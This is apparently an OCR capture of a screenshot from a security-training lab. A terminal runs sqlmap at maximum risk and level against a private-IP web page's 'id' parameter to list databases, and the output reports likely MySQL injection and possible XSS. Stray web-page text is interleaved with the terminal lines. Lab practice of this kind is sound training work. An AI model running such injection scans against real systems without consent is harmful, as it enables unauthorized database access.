 ┌──(eduardo㉿hmstudent)-[~]
└─$ sqlmap -u "http://10.10.3.204/post?id=1" --risk=3 --level=5 --random-agent --dbs
{1.6.2#stable}
View Post
Login
https://sqlmap.org
Home Post: First Post
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
First Post
[*] starting @ 17:37:08 /2023-08-19/
[17:37:09] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_0) AppleWebKit/534.24 (KHTML, li
ke Gecko) Chrome/11.0.696.0 Safari/534.24' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[17:37:14] [INFO] testing connection to the target URL
[17:37:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:37:15] [INFO] testing if the target URL content is stable
[17:37:15] [INFO] target URL content is stable
[17:37:15] [INFO] testing if GET parameter 'id' is dynamic
[17:37:15] [INFO] GET parameter 'id' appears to be dynamic
[17:37:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[17:37:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[17:37:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y